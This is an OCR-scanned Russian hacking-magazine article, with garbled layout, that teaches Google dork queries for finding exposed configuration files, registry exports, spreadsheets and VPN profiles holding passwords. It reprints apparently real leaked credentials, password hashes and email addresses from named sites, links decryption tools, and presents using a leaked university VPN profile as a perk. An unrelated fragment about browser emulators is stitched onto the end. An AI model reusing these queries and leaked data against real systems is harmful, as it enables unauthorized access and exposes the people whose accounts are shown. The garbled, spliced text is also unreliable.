

#### ПОДСМАТРИВАЕМ КОНФИГИ

До повальной миграции в облака в качестве удаленных хранилищ рулили простые FTP-серверы, в которых тоже хватало уязвимостей. Многие из них актуальны до сих пор. Например, у популярной программы WS FTP Professional данные о конфигурации, пользовательских аккаунтах и паролях хранятся в файле ws\_ftp.ini. Его просто найти и прочитать, поскольку все записи сохраняются в текстовом формате, а пароли шифруются алгоритмом Triple DES после минимальной обфускации. В большинстве версий достаточно просто отбросить первый байт.

Расшифровать такие пароли легко с помощью утилиты WS FTP Password Decryptor или бесплатного веб-сервиса.

Говоря о взломе произвольного сайта, обычно подразумевают получение пароля из логов и бэкапов конфигурационных файлов CMS или приложений для электронной коммерции. Если знаешь их типовую структуру, то легко сможешь указать ключевые слова. Строки, подобные встречающимся в us\_ftp. ini, крайне распространены. Например, в Drupal и PrestaShop обязательно есть идентификатор пользователя (UID) и соответствующий ему пароль (pwd), а хранится вся информация в файлах с расширением .inc. Искать их можно следующим образом:

"pwd=" "UID=" ext:inc

#### [Microsoft]

- HOST=northcountryauction.com UID=online@northcountryauction.com
- PWD=V5C2FB4957930B6DF74960E285BA1FC2E9A68A63D3A9EA3AE  $TYPE=6010$
- DIR=/export/htdocs/server22/
- Один из файлов ws\_ftp.ini в открытом доступе
- $\Box \nabla C$  Q  $\Box$ ab.artlung.com/ws-ftp-password-decoder/

**WS FTP JavaScript Password Decoder** Go into the .ini file, and look for the lines which begin with PWD. Enter the value of the PWD line:

It should look like hex encoded gobbledegook with "PWD=" attached to it: PWD=V1DF32C1C88985F24FE8A3D03783C07E2A1667BA9AD77A96E

Encoded PWD Line PWD=V5C2FB4957930B6DF74960E285BA1FC2E9A68A63D Decode Decoded Password edr44edr **Reset Fields** 

Расшифровка пароля занимает около секунды

#### РАСКРЫВАЕМ ПАРОЛИ ОТ СУБД

В конфигурационных файлах SQL-серверов имена и адреса электронной почты пользователей хранятся в открытом виде, а вместо паролей записаны их хеши MD5. Расшифровать их, строго говоря, невозможно, однако можно найти соответствие среди известных пар хеш - пароль. До сих пор встречаются СУБД, в которых не используется даже хеширование паролей. Конфигурационные файлы любой из них можно просто посмотреть в браузере.

intext: DB PASSWORD filetype: env

С появлением на серверах Windows место конфигурационных файлов отчасти занял реестр. Искать по его веткам можно точно таким же образом, используя reg в качестве типа файла. Например, вот так:

filetype: reg HKEY CURRENT USER "Password"=

#### $\Box \nabla C$   $Q$  *Nouck* reflets.info/hcsr.gov.sy\_users.sql (170, 'borland', 'c29ff5778c5ea247895e0626b2b8ac33', 'waseemm2005@yahoo.co.nz', 'tes (171, 'wlleed', '96102578859ae8018a7a498ff322456c', 'wlleed@maktoob.com', 'wleed', 's (172, 'ysrabamr', 'cda95fclab85621a173e1c9aaaff1f2b', 'mys civ@hotmail.com', 'yasser ← www.md5decrypt.org  $\nabla \subset \mathbb{C}$  Q *Поиск* Enter your Text Here Get your Code c29ff5778c5ea247895e0626b2b8ac33  $b1o2r3$ **MD5 Decrypt** Подбор пароля по хешу MD5 Паролькбазе teatime.fi/teatime/.env данных открыто хранится в PP ENV=local конфигурационном APP DEBUG=true файле APP KEY=178IOvfHhYcmLd44qRPMeTKgSqAr7Lq1 DB HOST=localhost DB DATABASE=teatime wp DB USERNAME=teatime wp DB PASSWORD==(B5k6w@MDu5 Серверы  $\square \vee \simeq \square \, \square$ The r-group.kir.jp/20080810backupdate/FFFTP.reg С ОТКРЫТЫМИ [HKEY CURRENT USER\Software\sota\FFFTP\Options\History0] окнами "HostAdrs"="r-group.kir.jp" "UserName"="r-group" "LocalDir"="C:\\Documents and Settings\\Owner\\デスクトップ\\mb" "RemoteDir"="/public html/mb" "Password"="CGZACM^MhLZNlL@G" "Sort"=hex:81,81,00,00

**НЕ ЗАБЫВАЕМ ПРО ОЧЕВИДНОЕ** 

[HKEY CURRENT USER\Software\Locatel\IsClient\DB\1.0]

masbalent.free.fr/Locatel/isis42/Setup/Locatel hkcu 060909.reg

"User name"="SYSDBA" "Password"="masterkey

"Alias DB"="Isis1"

Иногда добраться до закрытой информации удается с помощью случайно открытых и попавших в поле зрения Google данных. Идеальный вариант - найти список паролей в каком-нибудь распространенном формате. Хранить сведения аккаунтов в текстовом файле, документе Word или электронной таблице Excel могут только отчаянные люди, но как раз их всегда хватает.

 $\mathbb{E} \mathbb{I} \times \mathbb{G} \parallel Q$ 

#### filetype:xls inurl:password



Национальный НИИ здоровья им. Ли Дэнхуэя случайно засветил список паролей

С одной стороны, есть масса средств для предотвращения подобных инцидентов. Необходимо указывать адекватные права доступа в htaccess, патчить CMS, не использовать левые скрипты и закрывать прочие дыры. Существует также файл со списком исключений robots.txt, запрещающий поисковикам индексировать указанные в нем файлы и каталоги. С другой стороны, если структура robots.txt на каком-то сервере отличается от стандартной, то сразу становится видно, что на нем пытаются скрыть.

Список каталогов и файлов на любом сайте предваряется стандартной надписью index of. Поскольку для служебных целей она должна встречаться в заголовке, то имеет смысл ограничить ее поиск оператором *intitle*. Интересные вещи находятся в каталогах /admin/, /personal/, /etc/ и даже /secret/.





Белый дом приветствует роботов

#### Index of /files/wp-content/plugins/wordpress-seo/admin

Description

 $\Box \nabla C$   $\Box$  Q *Nouck* 



madelines-restaurant.com/files/wp-content/plugins/wordpress-seo/admin/

Goolge помогает зреть в корень списка директорий

#### СЛЕДИМ ЗА ОБНОВЛЕНИЯМИ

Дырявых систем сегодня так много, что проблема заключается уже не в том, чтобы найти одну из них, а в том, чтобы выбрать самые интересные (для изучения и повышения собственной защищенности, разумеется). Примеры поисковых запросов, раскрывающие чьи-то секреты, получили название Google dorks. Одной из первых утилит автоматической проверки защищенности сайтов по известным запросам в Google была McAfee SiteDigger, но ее последняя версия вышла в 2009 году. Сейчас для упрощения поиска уязвимостей есть масса других средств. К примеру, SearchDiggity авторства Bishop Fox, а также пополняемые базы с подборкой актуальных примеров.

Актуальность тут крайне важна: старые уязвимости закрывают очень медленно, но Google и его поисковая выдача меняются постоянно. Есть разница даже между фильтром «за последнюю секунду» (&tbs=qdr:s в конце урла запроса) и «в реальном времени» (&tbs=qdr:1).

Временной интервал даты последнего обновления файла у Google тоже указывается неявно. Через графический веб-интерфейс можно выбрать один из типовых периодов (час, день, неделя и так далее) либо задать диапазон дат, но такой способ не годится для автоматизации.

По виду адресной строки можно догадаться только о способе ограничить вывод результатов с помощью конструкции *&tbs=qdr:* Буква у после нее задает лимит в один год (&tbs=qdr:y), т показывает результаты за последний месяц, и - за неделю, d - за прошедший день, h - за последний час, n - за минуту, а s - за секунду. Самые свежие результаты, только что ставшие из-

вестными Google, находится при помощи фильтра &tbs=qdr:1. Если требуется написать хитрый скрипт, то будет полезно знать, что диапазон дат задается в Google в юлианском формате через оператор daterange. Например, вот так можно найти список документов PDF со словом confidential, загруженных с 1 января по 1 июля 2015 года.

confidential filetype:pdf daterange:2457024-2457205

Диапазон указывается в формате юлианских дат без учета дробной части. Переводить их вручную с григорианского календаря неудобно. Проще воспользоваться конвертером дат.

#### ТАРГЕТИРУЕМСЯ И СНОВА ФИЛЬТРУЕМ

Помимо указания дополнительных операторов в поисковом запросе их можно отправлять прямо в теле ссылки. Например, уточнению filetype: pdf соответствует конструкция as\_filetype=pdf. Таким образом удобно задавать любые уточнения. Допустим, выдача результатов только из Республики Гондурас задается добавлением в поисковый URL конструкции cr=countryHN, а только из города Бобруйск — gcs=Bobruisk. В разделе для разработчиков можно найти ПОЛНЫЙ СПИСОК.

Средства автоматизации Google призваны облегчить жизнь, но часто добавляют проблем. Например, по IP пользователя через WHOIS определяется его город. На основании этой информации в Google не только балансируется нагрузка между серверами, но и меняются результаты поисковой выдачи. В зависимости от региона при одном и том же запросе на первую страницу попадут разные результаты, а часть из них может вовсе оказаться скрытой. Почувствовать себя космополитом и искать информацию из любой страны поможет ее двухбуквенный код после директивы *gl=country*. Например, код Нидерландов - NL, а Ватикану и Северной Корее в Google свой код не положен.

Часто поисковая выдача оказывается замусоренной даже после использования нескольких продвинутых фильтров. В таком случае легко уточнить запрос, добавив к нему несколько слов-исключений (перед каждым из них ставится знак минус). Например, со словом Personal часто употребляются banking, names и tutorial. Поэтому более чистые поисковые результаты покажет не хрестоматийный пример запроса, а уточненный:

intitle:"Index of /Personal/" -names -tutorial -banking

#### ПРИМЕР НАПОСЛЕДОК

Искушенный хакер отличается тем, что обеспечивает себя всем необходимым самостоятельно. Например, VPN штука удобная, но либо дорогая, либо временная и с ограничениями. Оформлять подписку для себя одного слишком накладно. Хорошо, что есть групповые подписки, а с помощью Google легко стать частью какой-нибудь группы. Для этого достаточно найти файл конфигурации Cisco VPN, у которого довольно нестандартное расширение PCF И УЗНАВАЕМЫЙ ПУТЬ: Program Files\Cisco Systems\VPN **Client\Profiles**. Один запрос, и ты вливаешься, к примеру, в дружный коллектив Боннского университета.

#### filetype:pcf vpn OR Group

Пароли хранятся в зашифрованном виде, но Морис Массар уже написал программу для их расшифровки и предоставляет ее бесплатно через thecampusgeeks.com.

При помощи Google выполняются сотни разных типов атак и тестов на проникновение. Есть множество вариантов, затрагивающих популярные программы, основные форматы баз данных, многочисленные уязвимости РНР, облаков и так далее. Если точно представлять то, что ищешь, это сильно упростит получение нужной информации (особенно той, которую не планировали делать всеобщим достоянием). Не Shodan единый питает интересными идеями, но всякая база проиндексированных сетевых ресурсов! -



Поступить в Боннский университет значительно сложнее, чем подключиться к их VPN



**INFO** 

Google находит конфигурационные файлы с паролями, но многие из них записаны в зашифрованном виде или заменены хешами. Если видишь строки фиксированной длины, то сразу ищи сервис расшиф-

ровки.





Во браузере пока нельзя эмулировать PlayStation 2, но это лишь вопрос времени: Linux туда уже загружают, и он работает. Это кажется чудом, но никакого чуда нет: внутри такие эмуляторы очень просты.<br>Эмуляция при помощи Jav времени: Linux туда уже загружают, и он работает. Это кажется чудом, но никакого чуда нет: внутри такие эмуляторы очень просты. Эмуляция при помощи JavaScript стала возможна по двум причинам. Во-пер-

 $\overline{\mathbf{r}}$ 

вых, тег Canvas. Скажи спасибо Apple: десять лет назад именно эта компания разработала и встроила в WebKit технологию, которая позволяет при помощи JavaScript манипулировать отдельными пикселями на HTML-странице. Сейчас Canvas поддерживают все распространенные браузеры.

Во-вторых, время. Большинство платформ, пригодных для эмуляции в браузере, появились в восьмидесятые годы прошлого века. Современные компьютеры на много порядков быстрее устройств, которые были в ходу четверть века назад. Относительно невысокой производительности JavaScript с лихвой хватает для того, чтобы имитировать работу старинного железа.

